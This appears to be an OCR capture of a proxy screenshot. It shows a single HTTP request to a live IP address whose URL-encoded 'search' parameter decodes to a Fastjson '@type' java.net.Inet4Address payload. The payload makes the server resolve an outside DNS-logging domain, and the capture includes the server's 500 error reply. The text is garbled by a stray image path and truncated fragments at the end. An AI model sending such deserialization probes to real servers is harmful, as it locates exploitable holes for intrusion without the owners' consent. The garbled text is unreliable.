 GET /user/list?
search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%
6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%6f%6a%66
%73%75%78%6d%73%67%75%2e%6c%66%63%78%2e%65%75%2e%6f%72%67%22%7d
HTTP/1.1
Host ? : 39.98.109.171:8000
Cookie: JSESSIONID=9F6862A867E0C7FA9AF5AE3F05B865C7
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Pragma: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.
36
Referer: http://39.98.109.171:8000/home.html
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 09 Mar 2025 13:39:52 GMT
4 Content-Length: 39
5
6 { "msg": "未知异常", "code": 500 }
7
远端地址:39.
响应时间:6
30ms; URL:h
71:8000/use